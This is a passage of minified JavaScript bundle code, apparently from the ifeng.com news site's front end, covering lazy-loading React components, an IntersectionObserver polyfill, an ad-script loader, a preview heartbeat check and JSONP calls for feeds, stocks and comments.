self&&self,a=[t,n(54756),n(85715),n(29293),n(89628)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleAd=void 0,t=i(t),o=i(o),a=i(a),e.handleAd=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u,c,s,d,f,p,m;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=14;break}i=[],l=0,i="string"==typeof n.preload?[n.preload]:n.preload;case 6:if(!(i.length>l)){e.next=14;break}return u=i[l],console.log("load",u),e.next=11,(0,r.loadScript)(u,{cache:!1,reload:!1});case 11:++l,e.next=6;break;case 14:a=new Function("return ".concat(n.callback))(),e.next=26;break;case 17:if(e.prev=17,e.t0=e.catch(1),c={},allData)for(s=0,d=Object.entries(allData);s<d.length;s++)f=(0,o.default)(d[s],2),p=f[0],(m=f[1])===n&&(c.key=p,c.value=m);e.t0.message="AdError - ".concat(e.t0.message,";"),e.t0.message+="AdInfo - ".concat(JSON.stringify(c)),console.error(e.t0),console.error("AdError - AdData",c),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 26:return e.abrupt("return",a);case 27:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},21358:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75206),n(20895)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c);var h=(0,d.isIE)(7)||(0,d.isIE)(8),v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=p(this,n,[].concat(a)),(0,l.default)(e,"state",{isLoaded:h}),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this,t=this.props,n=t.observer,o=t.event,a=t.loadCallback,r=t.loadData;this.state.isLoaded?a&&a(r):(this.elm=(0,s.findDOMNode)(this),n.observe(this.elm),this.unBindLazyLoad=o.on("lazyload",(function(t){e.elm===t&&(e.unBindLazyLoad(),a&&a(r),n.unobserve(e.elm),e.setState({isLoaded:!0}))})))}},{key:"componentWillUnmount",value:function(){var e=this.props.observer;this.state.isLoaded||(this.unBindLazyLoad(),e.unobserve(this.elm))}},{key:"render",value:function(){return null}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{observer:c.default.object.isRequired,event:c.default.object.isRequired,loadCallback:c.default.func.isRequired,loadData:c.default.any}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},17924:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,d()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u),e.default=function(e,n){return function(r){return function(i){function c(){return(0,o.default)(this,c),s(this,c,arguments)}return(0,l.default)(c,i),(0,a.default)(c,[{key:"render",value:function(){return u.default.createElement(r,(0,t.default)({observer:e,event:n},this.props))}}])}(u.default.Component)}}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},59530:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(31391),n(31848),n(1763),n(17924)],void 0===(r="function"==typeof(o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.LazyLoad=e.LazyImg=void 0,t=i(t),o=i(o),a=i(a),r=i(r);var l=(0,t.default)(),u=l.observer,c=l.event,s=(0,r.default)(u,c);e.LazyLoad=s(o.default),e.LazyImg=s(a.default)})?o.apply(t,a):o)||(e.exports=r)},1763:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(21358),n(26006)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,l.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s),d=f(d);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.placeholder,n=e.src,o=this.state.isLoaded?n:t,a=m(m({},this.props),{},{src:o});return delete a.observer,delete a.event,delete a.placeholder,delete a.loadCallback,delete a.loadData,u.default.createElement("img",a)}}])}(s.default);(0,l.default)(g,"propTypes",{placeholder:c.default.string.isRequired,src:c.default.string.isRequired,observer:c.default.object.isRequired,event:c.default.object.isRequired,loadCallback:c.default.func}),(0,l.default)(g,"defaultProps",{placeholder:d.default}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31848:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(5556),n(21358)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,p()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function t(){return(0,o.default)(this,t),f(this,t,arguments)}return(0,l.default)(t,e),(0,a.default)(t,[{key:"render",value:function(){return u.default.createElement("div",null)}}])}(u.default.PureComponent),h=function(e){function t(){return(0,o.default)(this,t),f(this,t,arguments)}return(0,l.default)(t,e),(0,a.default)(t,[{key:"render",value:function(){var e=this.props.placeholder;return this.state.isLoaded?this.props.children:u.default.createElement(e,null)}}])}(s.default);(0,t.default)(h,"propTypes",{placeholder:c.default.func.isRequired,children:c.default.oneOfType([c.default.element.isRequired,c.default.arrayOf(c.default.element.isRequired)]),observer:c.default.object.isRequired,event:c.default.object.isRequired}),(0,t.default)(h,"defaultProps",{placeholder:m}),e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31391:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(89628),n(99759),n(66046),n(20895)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=u,a=i(a);var l=function(e){return function(t,n){t.forEach((function(t){t.intersectionRatio>0&&e.trigger("lazyload",t.target)}))}};function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=new t.Event,u=new("undefined"!=typeof IntersectionObserver?IntersectionObserver:a.default)(n(i),e);((0,r.isIE)(7)||(0,r.isIE)(8))&&(u.POLL_INTERVAL=300);var c=["THROTTLE_TIMEOUT","POLL_INTERVAL","USE_MUTATION_OBSERVER"];return Object.keys(o).forEach((function(e){c.includes(e)&&(u[e]=o[e])})),{event:i,observer:u}}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99759:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";"undefined"!=typeof document&&function(e,t){if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(l(e,"resize",this._checkForIntersections,!0),l(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},a.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,u(e,"resize",this._checkForIntersections,!0),u(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},a.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),t=e?this._getRootRect():d();this._observationTargets.forEach((function(n){var a=n.element,i=s(a),l=this._rootContainsTarget(a),u=n.entry,c=e&&l&&this._computeTargetAndRootIntersection(a,t),d=n.entry=new o({time:r(),target:a,boundingClientRect:i,rootBounds:t,intersectionRect:c});u?e&&l?this._hasCrossedThreshold(u,d)&&this._queuedEntries.push(d):u&&u.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},a.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=e.getComputedStyle(n).display){for(var a=s(n),r=p(n),i=!1;!i;){var l=null,u=1==r.nodeType?e.getComputedStyle(r):{};if("none"==u.display)return;if(r==this.root||r==t?(i=!0,l=o):r!=t.body&&r!=t.documentElement&&"visible"!=u.overflow&&(l=s(r)),l&&!(a=c(l,a)))break;r=p(r)}return a}},a.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,o=t.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var a=0;a<this.thresholds.length;a++){var r=this.thresholds[a];if(r==n||r==o||r<n!=r<o)return!0}},a.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},a.prototype._rootContainsTarget=function(e){return f(this.root||t,e)},a.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},a.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)},e.IntersectionObserver=a,e.IntersectionObserverEntry=o}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||d(),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,a=o.width*o.height;this.intersectionRatio=n?a/n:this.isIntersecting?1:0}function a(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=i(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" ")}function r(){return e.performance&&performance.now&&performance.now()}function i(e,t){var n=null;return function(){n||(n=setTimeout((function(){e(),n=null}),t))}}function l(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function c(e,t){var n=Math.max(e.top,t.top),o=Math.min(e.bottom,t.bottom),a=Math.max(e.left,t.left),r=Math.min(e.right,t.right),i=r-a,l=o-n;return i>=0&&l>=0&&{top:n,bottom:o,left:a,right:r,width:i,height:l}}function s(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):d()}function d(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(e,t){for(var n=t;n;){if(n==e)return!0;n=p(n)}return!1}function p(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document)})?n.apply(t,o):n)||(e.exports=a)},66046:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){};t.prototype={observe:function(){},unobserve:function(){}},e.default=t})?n.apply(t,o):n)||(e.exports=a)},54301:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(59530),n(17924),n(31848),n(1763),n(31391)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LazyImg",{enumerable:!0,get:function(){return t.LazyImg}}),Object.defineProperty(e,"LazyImgOrigin",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"LazyLoadOrigin",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"createObserver",{enumerable:!0,get:function(){return i.default}}),e.default=void 0,Object.defineProperty(e,"hoc",{enumerable:!0,get:function(){return o.default}}),o=l(o),a=l(a),r=l(r),i=l(i),e.default=t.LazyLoad})?o.apply(t,a):o)||(e.exports=r)},20895:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isIE=void 0,e.isIE=function(e){if("undefined"!=typeof document){var t=document.createElement("b");return t.innerHTML="\x3c!--[if IE ".concat(e,"]><i></i><![endif]--\x3e"),1===t.getElementsByTagName("i").length}return!1}})?n.apply(t,o):n)||(e.exports=a)},59497:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(89628)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t);var r=function(){var e=window.location.href,t=window.location.pathname.split("preview")[0];return"".includes("shanklist")?"".concat("").concat(t.split("shanklist/").join(""),"preview"):"".concat(e.split("preview")[0],"preview")};try{if("undefined"!=typeof window&&window.location.href.includes("preview")&&window.location.href.includes("count__")){document.getElementsByTagName("html")[0].style.visibility="hidden";var i=new XMLHttpRequest;window.location.href.indexOf("biz=true")>0?i.open("GET","https://bizucms.ifeng.com/api/heartbeat",!0):i.open("GET","https://ucms.ifeng.com/api/heartbeat",!0),i.ontimeout=function(){window.location.href=window.location.href.split("/preview")[0]},i.onerror=function(){window.location.href=window.location.href.split("/preview")[0]},i.onreadystatechange=function(){4===i.readyState&&(200===i.status?document.getElementsByTagName("html")[0].style.visibility="":window.location.href=window.location.href.split("/preview")[0])},i.timeout=2e3,i.send(null,"")}}catch(s){window.location.href=window.location.href.split("/preview")[0]}try{var l=Date.now();if("undefined"!=typeof window&&window.location.href.includes("preview")&&window.location.href.includes("count__")){var u=r(),c=window.location.href.match(/([0-9a-z-]+)\/count__/)[1];setInterval((function(){(0,o.ajax)(u,{type:"POST",cache:!1,data:{action:"get_update_time",uid:c}}).then((function(e){if(0===e.code){if(l<e.data){l=e.data;var t=window.location.href,n=window.location.href.split("count__");n[1]=Date.now(),t.includes("/app")&&t.includes("/preview")?window.location.href="".concat(n.join("count__"),"/app"):window.location.href=n.join("count__")}}else alert("".concat(e.message," 请关闭页面，刷新可视化编辑页后再进行操作"))}))}),5e3)}}catch(s){console.log(s)}e.default=function(){return null}})?o.apply(t,a):o)||(e.exports=r)},44877:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.content;return[u.default.Children.map(t,(function(e){return u.default.cloneElement(e,{content:n})}))]}}])}(u.default.PureComponent);(0,l.default)(p,"propTypes",{children:c.default.element,content:c.default.any}),e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11215:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";e.exports={}})?n.apply(t,o):n)||(e.exports=a)},47654:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(89628)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoComment=e.getStock=e.getFeedFlowList=e.getColumnInfo=void 0,t=r(t),o=r(o);var i="//shankapi.ifeng.com/api";e.getColumnInfo=function(){var e=(0,o.default)((function(e,n,o,r){var l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default",u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"_";return t.default.mark((function c(){return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,a.jsonp)("".concat(i,"/_/getColumnInfo_seo/").concat(u,"/").concat(l,"/").concat(e,"/").concat(n,"/").concat(o,"/").concat(r,"/getColumnInfoCallback"),{jsonpCallback:"getColumnInfoCallback"});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),c)}))()}));function n(t,n,o,a){return e.apply(this,arguments)}return n}(),e.getVideoComment=function(){var e=(0,o.default)(t.default.mark((function e(n){var o,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){o+="key[]=".concat(e,"&")})),e.next=4,(0,a.jsonp)(o,{data:{format:"js",serviceid:1,callback:"getVideoComment"},jsonCallback:"getVideoComment",cache:!1});case 4:return r=(r=e.sent).data,e.abrupt("return",r||null);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getStock=function(e){return(0,a.jsonp)("https://shankapi.ifeng.com/finance/page/newest/h5/".concat(e.join(","),"/getData1"),{jsonpCallback:"getData1",cache:!1})},e.getFeedFlowList=function(){var e=(0,o.default)((function(e,n,o,r){var l=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return t.default.mark((function u(){var c,s,d;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return console.log(o,r),c=o>0?(o-1)*r:0,s={code:0,data:[]},t.prev=3,t.next=6,(0,a.jsonp)("".concat(i,"/getFeedflowListBy").concat(l?"_seo":"","/").concat(e,"/").concat(n,"/").concat(c,"/").concat(r,"/feedFlowCallback"),{jsonpCallback:"feedFlowCallback",cache:120});case 6:(d=t.sent)&&d.code&&(s.code=1,s.data=d.data&&d.data.value||[],s.current=o,s.totalPage=d.total&&Math.ceil(d.total/r)||0),t.next=14;break;case 10:return t.prev=10,t.t0=t.catch(3),s.errMsg=t.t0,t.abrupt("return",s);case 14:return t.abrupt("return",s);case 15:case"end":return t.stop()}}),u,null,[[3,10]])}))()}));return function(t,n,o,a){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91420:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(25050)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=(0,o.default)((function(){return n.e(218).then(n.t.bind(n,218,23))}))})?o.apply(t,a):o)||(e.exports=r)},43628:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564),n(11437),n(30103)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,c.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,_()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=h(c),s=g(s),d=h(d),p=h(p),m=h(m);var x=function(e){function n(){return(0,o.default)(this,n),w(this,n,arguments)}return(0,u.default)(n,e),(0,a.default)(n,[{key:"randomData",value:function(e,n){var o=[e].concat((0,t.default)(n),[e],(0,t.default)(n),[e],(0,t.default)(n),[e],(0,t.default)(n));return o[Math.floor(Math.random()*o.length)]}},{key:"newsListView",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0,o=n&&n.random;return t.map((function(t,n){var a=t;return o&&t.children&&(a=e.randomData(t,t.children)),a=b(b({},a),{},{isShowTopText:!1}),s.default.createElement(f.Stick,{key:n,item:a,url:a.url})}))}},{key:"render",value:function(){var e=this.props,t=e.content,n=e.componentOptions;return s.default.createElement("div",{className:m.default.box},s.default.createElement("h1",{className:m.default.title},"今日要闻"),s.default.createElement(p.default,null,s.default.createElement("div",null,this.newsListView(t,n))))}}])}(s.PureComponent);(0,c.default)(x,"propTypes",{content:d.default.array,componentOptions:d.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},95968:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=m(c),s=f(s);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return c.default.createElement(d.NewsStream,{content:this.props.content,isDisplayLoadingMore:!1})}}])}(c.PureComponent);(0,u.default)(g,"propTypes",{content:s.default.array}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},24938:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(72564),n(9611)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in 